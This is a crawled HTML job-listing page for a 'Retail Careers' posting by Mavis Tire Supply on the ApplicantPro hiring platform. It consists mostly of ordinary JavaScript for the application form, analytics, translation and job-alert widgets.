

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mavistire.applicantpro.com/jobs/561114.html
body_size: 11925
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1769535311"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1769535311';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live202601263.0">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"1148","career_site_name":"Mavis Tire Supply","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"950","organization_name":"Mavis Tire Supply","user_id":0,"use_autocomplete":"1","csrfToken":""};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=1" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>Retail Careers -  - Mavis Tire Supply Jobs</title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="Retail Careers, , , United States, " />
		
				<meta name="description" content="
" /><meta name="keywords" content="Retail Careers, , , United States, " /><link href="https://www.applicantpro.com/openings/mavistire/jobs/561114/Retail-Careers" rel="canonical" />		<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=1"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
					<style>
				html {
					font-size: 62.5%;
				}
				.panel-default {
					border-color: #ddd;
				}
				.panel {
					margin-bottom: 20px;
					background-color: #fff;
					border: 1px solid transparent;
					border-radius: 4px;
					-webkit-box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
					box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
				}
				.panel-body {
					padding: 15px;
				}
				.container, .container-fluid, .container-lg, .container-md, .container-sm, .container-xl {
					width: 100%;
					margin-right: auto;
					margin-left: auto;
				}
				#apply_container {
					padding: 0 15px 0 5px;
				}
				#apply_container #apply_button {
					font-size:1.2em;
					padding: 1rem 0;
				}
				#job_piper_alerts_widget {
					margin-top: 10px;
				}
				#job_piper_alerts_widget h3 {
					margin-top: .5rem;
				}
				#job_piper_alerts_widget .refer-first-pane-btn {
					font-size: 1.2em;
				}
				.fade.show, .show {
					opacity: 1;
				}
			</style>
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/jobs/561114.html";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://mavistire.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://mavistire.applicantpro.com//jobs/561114.html";
					}
				}
			}
		</script>
				
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
				<style>
					.goog-te-balloon-frame{display: none !important;  box-shadow: none !important; -moz-box-shadow: none !important; -webkit-box-shadow none !important;}
					font{background: transparent !important;}
					
					.goog-te-balloon{display: none !important;}
					
					#goog-gt-tt{display: none !important; text-decoration:none; box-shadow: none !important; -moz-box-shadow: none !important; -webkit-box-shadow none !important;}
					font{background: transparent !important;}
					
					#goog-gt-tt .status-message {text-shadow: none !important;}
					
					a>#
					
					#goog-gt-tt .alt-menu, .goog-text-highlight, #goog-gt-tt .trans-target-highlight, #alt-input-text:hover, #alt-input-text:focus {box-shadow: none !important; -moz-box-shadow: none !important; -webkit-box-shadow none !important;}
					</style>				<div class="header header-image" id="headerbar"  >
										
													<img alt="Mavis Tire Supply" src="/images/4/1148/20250515110114-mavistire_header.png" onclick='top.location="https://www.mavis.com/careers/";' style='cursor:pointer;' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																			<div class="row">
									<div class="col">
										<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages: 'es', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>									</div>
								</div>
												<div class="row d-flex" id="career-site-top-header">
							<div class="col-sm-8 text-left">
															</div>
							<div class="col-sm-4">
																<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a data-jin="1" href="/jobs/" >Jobs</a></li><li data-jin="li"><a data-jin="1" href="/jobmap/" >Job Map</a></li><li data-jin="li"><a href="/account/login.php?listing_id=561114&i=0" title="Login to Your Account">Login</a></li></ul>							</div>
						</div>
						<style>
														#mobile_menus .list-group-item {
								border-color: #e2e2e2;
							}
							.navbar-nav {
								flex-direction: row;
							}
							ul#menuLinks li + li {
								border: none;
							}
							.navbar-right {
								float: right;
								margin-right: 0;
							}
							.list-group {
								padding-left: 0;
								margin-bottom: 20px;
							}
							@media (min-width: 320px) and (max-width: 768px) {
								#mainArea {
									margin-top: 0px;
								}
								ul#menuLinks li {
									padding: 10px 0px;
								}
							}
							@media (min-width: 767px) and (max-width: 991px) {
								.container {
									max-width: 90%!important;
									min-width: auto!important;
								}
							}
						</style>
					<style>
.extra-padding-top {
	margin: 20px;
}
.text-left table, .text-left iframe, .text-left img {
	max-width : 100%!important;
}
</style>
<script type="text/javascript" src="/js/jquery.form-abandonment.js?ver=1"></script>
<script type="text/javascript">
	$(function() {
		$('#email_me_job').on('click', function() {
			Analytics.addAction('email_me_job_button', { listing_id : 561114 });
		});

		$('#download_job_description').on('click', function() {
			// TODO - Download the full job description file
		});
		
		Analytics.addParams({ listing_id : '561114' });
	});
</script>
<div class="row text-left">
	<div class="col-md-8">
			<div id="job_detail" class="bootstrap-area"><job-detail v-bind="componentData"></div>
	<script type="text/javascript">
			$(function() {
				window.bootstrapVue(
					"#job_detail",
					[ 'JobDetail' ],
					{ componentData: { token : "", organizationId : 950, domainId : 1148, domainTitle : "Mavis Tire Supply", jobListingId : 561114, jobInfo : {"mdiCalendar":"Posted 19-Apr-2017 (EST)","mdiMapMarker":"USA","mdiInbox":"Other"}, showEmailMeSimilarJobs : 1, mailToUrl : "mailto:?subject=Retail%20Careers%20at%20Mavis%20Tire%20Supply&body=Apply%20for%20the%20Retail%20Careers%20at%20Mavis%20Tire%20Supply%20using%20the%20link%20below.%0A%0Ahttps%3A%2F%2Fwww.applicantpro.com%2Fopenings%2Fmavistire%2Fjobs%2F561114", siteCss : {"accent":"#0493A1"}, useChatToApplyFlag : false, airaEnabled : false, }}
				);
			});
	</script>	</div>
	<div class="col-md-4">
		<script src="https://www.google.com/recaptcha/api.js" async defer></script><script type="text/javascript">
	$(function() {
		A.setTempName('apply');
		A.setTempDir('/jobs/');
		A.getJson('getCsrfToken', '', function(result) {
			if(result && Reflect.has(result, 'token')) {
				$('input[name="csrf_token"]').val(result.token);
				A.attachPostParam('csrf_token', result.token);
			}
		});

		$('#job_piper_alerts_widget').show();

		// Hide job piper to reduce confusion
		$('#contact_number').on('keyup', function() {
			$('#job_piper_alerts_widget').fadeOut(200);
		});
		$('#apply').on('submit', function () {
			var $t = $(this), formIsValid = V.form('apply'), appData;

			if(formIsValid) {

				appData = AS.get('applicationInfo') || {};
				appData.job_listing_id = '561114';
				appData.ad_version_id = '';
				appData.i = '0';
				appData.first_name = $('#first_name').val();
				appData.last_name = $('#last_name').val();
				appData.email = $('#email').val();
				appData.contact_number = $('#contact_number').val();
				appData.contact_number_type = $('#contact_number_type').val();
				appData.text_approval = $('#text_approval').val();
				appData.applicant_consent_approval = $('#applicant_consent_approval').val();
				appData.info_use_consent = $('#info_use_consent').val();

				if(!$('#info_use_consent').prop('checked')) {
					V.field($('#info_use_consent'));
					V.addError("Please indicate that you have read and agree to the Applicant Information Use & Privacy Policy");
					return false;
				}

				AS.set('applicationInfo', appData, 2700);

				$('#apply_container').animate({ opacity: 0 }, 200);
				A.setTempName('apply');
				A.setTempDir('/jobs/');
				A.skipNotify = true;
				A.getHTMLAsPost('initialForm', 'apply', '', function(result) {
					if(result) {
						$('#apply_container').html(result).animate({ opacity: 1 }, 200);
						// Hide job piper to reduce confusion
						$('#job_piper_alerts_widget').fadeOut(200);
					}
				});
			}
			return false;
		});

		$('#contact_number_type').on('change', function () {
			if (this.value == 2) {
				$('#text_approval_div').show();
				$('#text_approval').attr('disabled', false);
			} else {
				$('#text_approval_div').hide();
				$('#text_approval').attr('disabled', true);
			}
		});

		if('') {
			var appData = AS.get('applicationInfo');
		} else {
			var appData = null;
		}

		if(typeof(appData) != 'undefined') {
			for(var i in appData) {
				// make sure there's a value and that the field is a string, not an int, and skip the job_id and i
				if(appData[i] && isNaN(parseInt(i)) && i != 'job_listing_id' && i != 'i')
					$('#' + i).val(appData[i]);
			}
		}

		$('#applicant_consent_approval').on('change', function() {
			var $t = $(this), hasPhoneCallOption = $('#text_approval option[value="2"]').length, isPhoneCallSelected = $('#text_approval option[value="2"]:selected').length;
			if($t.val() === "1") {
				$('#text_approval option[value="1"]').prop('disabled', false);
			} else {
				$('#text_approval option[value="1"]').prop('disabled', true);
				if(hasPhoneCallOption && isPhoneCallSelected) {
					$('#text_approval option[value="2"]').prop('selected', true);
				} else {
					$('#text_approval option[value="0"]').prop('selected', true);
				}
			}
		});

		$('#info_use_consent').on('change', function() {
			if(!$('#info_use_consent').prop('checked')) {
				V.addError("Please indicate that you have read and agree to the Applicant Information Use & Privacy Policy");
			} else {
				V.removeError("Please indicate that you have read and agree to the Applicant Information Use & Privacy Policy");
			}
		});

		$('#seek_button').on('click', function() {
			authSocSeek();
		});

		setContactInfoFields();

		// Track form abandonment
		if((Reflect.has(window, 'ga')))
			ga('send', 'event', 'apply-now-view-form', 'apply-step-1-viewed', 'Apply Step 1 - Viewed', 1);
		$('#apply').trackEngagement({
			trackFilledOutFormFields : true,
			abandonmentCategory: 'apply-now-abandonment',
			abandonmentAction: 'apply-step-1-abandonedForm',
			abandonedLabel: 'Apply Step 1 - Left form unchanged',
			notAbandonedLabel : 'Apply Step 1 - Filled out form',
			submitCategory: 'apply-now-submit',
			submitAction: 'apply-now-1-submitted'
		});

		const script = document.createElement('script');
		script.async = true;
		script.src = 'https://integration.seek.com/panels/SeekApi.js';
		script.type = 'text/javascript';
		document.body.appendChild(script);
		window.SEEK_PANEL_DEBUG = true

		// Auto-fill form if seek-prefill-id is present
			});

	$(function() {
			$('#email').on('input blur', function() {
				$t = $(this);
				typeDelay(function() {
					$t.val(Txt.clean($t.val(), { stripHtml : true }).replace(/(mailto\:|')+/ig, ''));
				}, 500);
			});
		}
	);

	window.funID = '1148';

	
	function getParameterByName(name, url) {
		if (!url) url = window.location.href;
		name = name.replace(/[\[\]]/g, "\\$&");
		var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
			results = regex.exec(url);
		if (!results) return null;
		if (!results[2]) return '';
		return decodeURIComponent(results[2].replace(/\+/g, " "));
	}

	function setContactInfoFields() {
		var fname = getParameterByName("fname");
		var lname = getParameterByName("lname");
		var email = getParameterByName("email");
		var phone = getParameterByName("phone");
		if(fname)
			$('#first_name').val(fname);
		if(lname)
			$('#last_name').val(lname);
		if(email)
			$('#email').val(email);
		if(phone)
			$('#contact_number').val(phone);
	}

	/**
	 * Seek V2 Process
	 * 
	 */

	async function getSeekButton(seek_token = '') {
		const applicationUri = window.location.href;
		let postBody = {
			domainId: 1148,
			input: {
				applicationUri,
			}
		};

		if(seek_token !== '') {
			postBody.input.seek_token = seek_token;
		}

		const request = await fetch('/core/api/seek-get-redirect-button', {
			method: 'POST',
			headers: {
				'Content-Type': 'application/json'
			},
			body: JSON.stringify(postBody)
		});

		if (!request.ok) {
			return;
		}

		const { data } = await request.json();

		// Check if we have the applyWithSeekButton data
		if (data && data.url && data.buttonLabel && data.images && data.images.accent) {
			// Find the existing SEEK button container and replace it
			const seekButtonContainer = document.querySelector('#seek_v2_button');
			if (seekButtonContainer) {
				// Create the new button HTML
				const newSeekButton = document.createElement('a');
				newSeekButton.href = data.url;
				newSeekButton.setAttribute('aria-roledescription', 'link');
				
				const buttonImage = document.createElement('img');
				buttonImage.setAttribute('aria-roledescription', 'link');
				buttonImage.alt = data.buttonLabel;
				buttonImage.src = data.images.accent;
				buttonImage.style.width = '100%';
				buttonImage.style.height = 'auto';
				
				newSeekButton.appendChild(buttonImage);
				
				// Replace the existing button with the new one
				seekButtonContainer.parentNode.replaceChild(newSeekButton, seekButtonContainer);
			}
		}
	}
</script>
<script type="text/javascript">
	async function fillSeekProfile(seek_prefill_id, seek_token) {
		if (!seek_prefill_id) {
			return;
		}
		const request = await fetch('/core/api/prefill-with-seek', {
			method: 'POST',
			headers: {
				'Content-Type': 'application/json'
			},
			body: JSON.stringify({
				seek_prefill_id,
				seek_token
			})
		});
		if (!request.ok) {
			return;
		}
		const { data } = await request.json();

		// Check if data is not empty
		if (!data || Object.keys(data).length === 0) {
			return;
		}

		// Generate unique token and get existing application data
		var unique_token = A.generateUniqueID();
		var appData = AS.get('applicationInfo') || {};

		// Store the SEEK data and metadata
		appData.seek_prefill_id = seek_prefill_id;
		appData.seek_token = seek_token;
		appData.seek_unique_token = unique_token;
		appData.seek_full_profile = data;

		const userData = data.user || {};

		if("first_name" in userData) {
			// appData.first_name = userData.firstName;
			$('#first_name').val(userData.first_name);
		}
		if("last_name" in userData) {
			// appData.last_name = userData.lastName;
			$('#last_name').val(userData.last_name);
		}
		if("email" in userData) {
			// appData.email = userData.emailAddress;
			$('#email').val(userData.email);
		}
		if("contact_number" in userData) {
			// appData.contact_number = userData.phoneNumber;
			$('#contact_number').val(userData.contact_number);
		}
		if("contact_number_type" in userData) {
			// appData.contact_number_type = userData.phoneNumberType;
			$('#contact_number_type').val(userData.contact_number_type);
		}

		// Mark this as a SEEK submission
		window.isSeekSubmit = true;
		$('#is_seek_application').val(1);

		// Store the application data
		AS.set('applicationInfo', appData, 2700);

		// Auto-submit the form
		$('#apply').submit();
	}
</script>

<ul class="list-group">
	<li class="list-group-item text-center">
		<h3 id="apply_now">Apply Now</h3>
				<h2 style="font-size: 18px;">Create your account here to start your application.</h2>
			</li>
	<li class="list-group-item background-theme">
		<noscript>
			<p class="text-danger">You have JavaScript disabled on your browser. You will not be able to apply for this position without enabling javascript. If you need assistance with enabling javascript, please click <a href="/help/" title="Help Area">here</a> for assistance.</p>
		</noscript>
		<div id="apply_container">
						<style type='text/css'>
			  .seek-apply-btn {
				display: block;
				width: 100%;
				height: 45px;
				line-height: 45px;
				background: #e60278;
				color: #fff;
				border-radius: 4px;
				box-shadow: 0 1px 2px 0 rgba(64,64,64,0.5);
				font-size: 18px;
				text-align: center;
				text-decoration: none;
				font-family: Helvetica, Arial;
			  }
			  .seek-apply-btn:hover {
				background: #fd0585;
				box-shadow: 0 1px 2px 0 rgba(64,64,64,0.4);
				text-decoration: none;
			  }
			  .seek-apply-btn:active {
				background: #cd026b;
				box-shadow: 0 1px 2px 0 rgba(64,64,64,0.7);
			  }
			  .seek-apply-btn__image {
				display: inline-block;
				height: 30px;
				width: 75px;
				margin: -1px 0 0 9px;
				vertical-align: middle;
				background: url(/images/seek-apply-with-logo.svg) no-repeat;
				background-size: 100% 100%;
			  }
			</style>

			
			
			<form id="apply" class="form-horizontal validate">
				<input type="hidden" name="listing_id" value="561114" />
				<input type="hidden" name="ad_version_id" value="" />
				<input type="hidden" name="i" value="0" />
				<input type="hidden" name="is_linkedin_new_api" id="is_linkedin_new_api" value="" />
				<input type="hidden" name="is_seek_application" id="is_seek_application" value="" />
				<input type="hidden"  name="csrf_token" value=""  />				<div class="row">
					<div class="col-xs-12">
						<small><i>* Fields Are Required</i></small>
					</div>
				</div>
				<div class="row">
					<div class="col-xs-12">
						<p><b>What is your full name?</b></p>
					</div>
				</div>
				<div class="form-group">
					<div class="col-xs-6">
						<label for="first_name" class="control-label sr-only">First Name</label>
						<input data-maxlength="200" type="text" name="first_name" id="first_name" class="form-control required" placeholder="First Name*" />
					</div>
					<div class="col-xs-6">
						<label for="last_name" class="control-label sr-only" style="display:none">Last Name</label>
						<input data-maxlength="200" type="text" name="last_name" id="last_name" class="form-control required" placeholder="Last Name*" />
					</div>
				</div>
				<div class="form-group">
					<div class="col-xs-12">
						<p><b>How can we contact you?</b></p>
					</div>
					<div class="col-xs-12">
						<label for="email" class="control-label sr-only">Email</label>
						<input data-maxlength="255" type="email" name="email" autocomplete="off" id="email" class="form-control required" placeholder="Email*" />
					</div>
				</div>
				<div class="form-group">
					<div class="col-xs-7">
						<label for="contact_number" class="control-label sr-only">Phone Number</label>
						<input data-maxlength="15" type="text" name="contact_number" id="contact_number" class="form-control required" placeholder="Phone Number*" value="" />
					</div>
					<div class="col-xs-5">
						<label for="contact_number_type" class="control-label sr-only">Number Type</label>
						<select class="form-control required" name="contact_number_type" id="contact_number_type">
							<option value="1">Home</option>
							<option value="2" selected>Cell</option>
							<option value="3">Work</option>
						</select>
					</div>
				</div>
								<div class="form-group" id="text_approval_div">
					<div class="col-xs-12">
						<label for="text_approval">
							<p><b>What is your preferred method of communication?</b></p>
						</label>
						<select class="form-control" name="text_approval" id="text_approval">
							<option value="0">Email</option>
							<option value="1" selected>Text Message</option>
													</select>
					</div>
				</div>
				<div class="form-group">
					<div class="col-sm-12">
						<label for="applicant_consent_approval">Please indicate if you agree to isolved Talent Acquisition's <a target="_blank" href="https://admin.applicantpro.com/applicant-communication-policy/" title="isolved Talent Acquisition's Applicant Communication Policy"><b>Applicant Communication Policy</b></a>.</label>
						<select class="form-control required" name="applicant_consent_approval" id="applicant_consent_approval">
							<option value=""></option>
							<option value="1">Yes, I agree to be contacted by text messages</option>
							<option value="2">No, I do not agree to receive text messages</option>
						</select>
					</div>
				</div>
								<div class="form-group">
					<div class="check-group col-sm-12">
						<label for="info_use_consent" class="bold">
							<input type="checkbox" id="info_use_consent" iferrText="Agreement is missing." name="info_use_consent" class="v">
							I agree to isolved Talent Acquisition's <a target="_blank" href="https://admin.applicantpro.com/applicant-privacy-policy/" title="isolved Talent Acquisition's Privacy Policy">Privacy Policy</a> and <a href="https://admin.applicantpro.com/terms-of-service" target="_blank" title="Terms of Service">Terms of Service</a>.*
						</label>
					</div>
				</div>
				<div class="sr-only errors_div" tabindex="0"></div>
				<div class="form-group">
					<div class="col-xs-12">
						<label for="apply_button" class="sr-only">Apply for this Position</label>
						<button type="submit" id="apply_button" class="btn btn-lg btn-block accent">Apply for this Position</button>
					</div>
				</div>
			</form>
		</div>
	</li>
</ul><ul class="list-group" id="job_piper_alerts_widget">
	<li class="list-group-item text-center">
		<h3>Sign Up For Job Alerts!</h3>
	</li>
	<li class="list-group-item background-theme">
		<script type="text/javascript">
			$(function() {
				var sidebar_options = { 
					api_key: "af866a23_apppro_mavistire", 
					style: "sidebar", 
					title: "Retail Careers", 
					source: "4_job" 
				};
				referWidget("create", sidebar_options, "refer-widget");
			});
		</script>
		<div id="refer-widget"></div>
	</li>
</ul>
<ul class="list-group">
	<li class="list-group-item .list-group-item-heading">
		<strong>Resources</strong>
	</li>
	<li class="list-group-item background-theme">
		<ul data-jin="ul2" class="arrow-list"><li><a data-jin="2" href="/pages/reasonableaccomodation/" >Reasonable Accommodation Information</a></li></ul>	</li>
</ul>	</div>
</div>
<img alt="." src="https://mavistire.applicantpro.com/jobs/images/1148-561114.png" />
					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="http://www.applicantpro.com" target="_blank">Hiring Software</a> Maintained by isolved Talent Acquisition - &copy; 2026</div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		<style>
	body {
		margin-bottom: 60px !important;
	}
</style>
<script type="text/javascript">
	var faqButtons = [{"page":"instructions","link":"https:\/\/applicantsupport.crunch.help"},{"page":"resume","link":"https:\/\/applicantsupport.crunch.help\/example-category#resume-q-a"},{"page":"additional_questions","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"screening","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"employment","link":"https:\/\/applicantsupport.crunch.help\/example-category#employment-history-q-a"},{"page":"education","link":"https:\/\/applicantsupport.crunch.help\/example-category#education-q-a"},{"page":"references","link":"https:\/\/applicantsupport.crunch.help\/example-category#references-q-a"},{"page":"eeoc","link":"https:\/\/applicantsupport.crunch.help"},{"page":"disclosure","link":"https:\/\/applicantsupport.crunch.help"},{"page":"source","link":"https:\/\/applicantsupport.crunch.help\/example-category#source-q-a"},{"page":"submit","link":"https:\/\/applicantsupport.crunch.help\/example-category#submit-application-q-a","label":"Common Submit Questions"},{"page":"thank_you","link":"https:\/\/applicantsupport.crunch.help\/general-questions#general-q-a","label":"Common Application Questions"},{"page":"my_account","link":"https:\/\/applicantsupport.crunch.help\/my-account#my-account-q-a","label":"Common Account Questions"},{"page":"login","link":"https:\/\/applicantsupport.crunch.help\/my-account#login-q-a","label":"Common Login Questions"},{"page":"listing_info","link":"https:\/\/applicantsupport.crunch.help\/example-category#job-description-q-a","label":"Common Job Questions"}];
	$(function() {
		$('#faq_bar_form').on('submit', function() {
			var value = $('#faq_bar_searchCriteria').val();
			if(value) {
				A.setTempName('support');
				A.setTempDir('/jobs/');
				A.set('recordSearch', { from_page_url : window.location.href, keyword : value, csrf_token : $("input[name=csrf_token]").val() });
				var newWindow = window.open("https://applicantsupport.crunch.help/search?searchQuery=" + encodeURIComponent(value), "_blank");
			} else
				N.addError("Please enter a search term to search our FAQs");
			return false;
		});
		
		$('#common_faq_button').on('click', function() {
			var newWindow = window.open($(this).data('link'), "_blank");
		});
		
		var path = window.location.pathname, name;
		switch(true) {
			case path.indexOf('login.php') != -1 || path.indexOf('forgot_password.php') != -1:
				name = 'login';
				break;
				
			case path.indexOf('/account/') != -1:
				name = 'my_account';
				break;
				
			case path.indexOf('/jobs/') != -1:
			case path.indexOf('/internaljobs/') != -1:
				name = 'listing_info';
				break;
				
			case path.indexOf('/apply/') != -1:
				name = '';
				break;
		}
		changeCommonQuestionsText(name);
	});
	
	function changeCommonQuestionsText(name) {
		var label = "", $button = $('#common_faq_button'), newButtonText = $('[data-file="' + name + '"]').text(), found = false;
		for(var i in faqButtons) {
			if(faqButtons[i]['page'] == name) {
				$button.show();
				label = faqButtons[i]['label'] ? faqButtons[i]['label'] : 'Common ' + (newButtonText.search(/questions?/ig) != -1 ? newButtonText : newButtonText + ' Questions');
				$button.text(label);
				$button.data('link', faqButtons[i]['link']);
				found = true;
				break;
			}
		}
		
		if(!found)
			$button.hide();
	}
</script>
<div class="faq-bar-container">
	<form id="faq_bar_form" class="form-inline " style="padding: 8px;" action="javascript:void(0);">
		<input type="hidden"  name="csrf_token" value="MTc2OTUzNTMxMWUyZmQxMzMzMjA2YjIwZWFmZTg0ODlkYzhjNmE0OGJmZGM1YjUwNDQxMzVjNDhkZTFmM2NhMTg4MWZkYWMwYjY2ODI1ODhiYzJiZmZlZGIwOGMzNmRkNTBiYjMxNjE4MGQ2ZDc5Nzdm"  />		<div class="inline-block relative" style="width: 25%;">
			<label for="faq_bar_searchCriteria" class="control-label sr-only">Search the FAQ here</label><input type="text" name="searchCriteria" id="faq_bar_searchCriteria" autocomplete="off" class="full-width form-control" placeholder="Need Help? Search the Help Content" style="height: 34px;" />
		</div>
		<button type="submit" class="btn accent">Go</button>
				<button type="button" class="btn accent" id="common_faq_button">Common Questions</button>
			</form>
</div>

		<!-- Refer.io Script that will be used throughout the site -->
				<script type="text/javascript">
			!function(e,r,t){e.referWidget=e.referWidget||function(){(e.referWidget.q=e.referWidget.q||[]).push(arguments)},e.referWidget.l=1*new Date;var n=r.createElement("script"),i=r.getElementsByTagName("script")[0];n.async=1,n.src=t,i.parentNode.insertBefore(n,i)}(window,document, "https://widget-dot-refer-io.appspot.com/refer.js");
		</script>

		
		
			
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
				<area style="cursor:pointer;" shape="rect" coords="869,17,965,34" href="https://www.mavistire.com/ProductCart/pc/_loginregister.asp" target="_self" alt="Account" />
				<area style="cursor:pointer;" shape="rect" coords="1,76,42,97" href="https://www.mavistire.com/ProductCart/pc/_default.asp" target="_self" alt="Home" />
				<area style="cursor:pointer;" shape="rect" coords="45,76,133,97" href="https://www.mavistire.com/ProductCart/pc/_tire_reviews.asp" target="_self" alt="Reviews" />
				<area style="cursor:pointer;" shape="rect" coords="138,76,261,97" href="https://www.mavistire.com/ProductCart/pc/_rescenter1.asp" target="_self" alt="Reservations" />
				<area style="cursor:pointer;" shape="rect" coords="265,76,424,97" href="https://www.mavistire.com/ProductCart/pc/_rebates.asp" target="_self" alt="Promotions" />
				<area style="cursor:pointer;" shape="rect" coords="428,76,496,97" href="https://www.mavistire.com/ProductCart/pc/_about_us.asp" target="_self" alt="About" />
				<area style="cursor:pointer;" shape="rect" coords="500,76,577,97" href="https://www.mavistire.com/ProductCart/pc/_contact.asp" target="_self" alt="Contact" />
				<area style="cursor:pointer;" shape="rect" coords="769,74,977,99" href="https://www.mavistire.com/ProductCart/pc/_locations.asp" target="_self" alt="Locator" />
				<area style="cursor:pointer;" shape="rect" coords="869,46,965,66" href="https://www.mavistire.com/ProductCart/pc/_shoppingcart.asp" target="_self" alt="Shopping Cart" />
				<area style="cursor:pointer;" shape="rect" coords="583,76,663,97" href="https://www.mavistire.com/ProductCart/pc/_browse_brands.asp" target="_self" alt="Tire Brands" />
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
		<script type="text/javascript">
		$(function(){
			// We're going to copy placeholder text to a hidden div
			// Cannot be visibility:hidden or display:none for this to work consistently
			$('body').append('<div id="placeholders" style="display:block;font-size:0px;"></div>');
			var uniqueID = 0;
			var placeholderBackups = {};
			var $div = $('#placeholders');
			var $gtDropdown = $('#google_translate_element .goog-te-menu-value span:first-child');
			var $gtDropdownAlt = $('#google_translate_element select.goog-te-combo');
			var gtDropdownType = '';
			var gtDropdownValue;
			var is_ie = 0;

			//Keep on translating for stuff that's not currently on the page or hidden
			setInterval(function(){

				if(gtDropdownType == ''){
					$gtDropdown = $('#google_translate_element .goog-te-menu-value span:first-child');
					$gtDropdownAlt = $('#google_translate_element select.goog-te-combo');
					if($gtDropdown.length > 0){
						gtDropdownType = 'simple';
					} else if($gtDropdownAlt.length > 0){
						$gtDropdown = $gtDropdownAlt;
						gtDropdownType = 'select';
					}
				} else if(gtDropdownType == 'simple'){
					if(!gtDropdownValue){
						gtDropdownValue = $gtDropdown.text();
					} else if($gtDropdown.text() != gtDropdownValue){
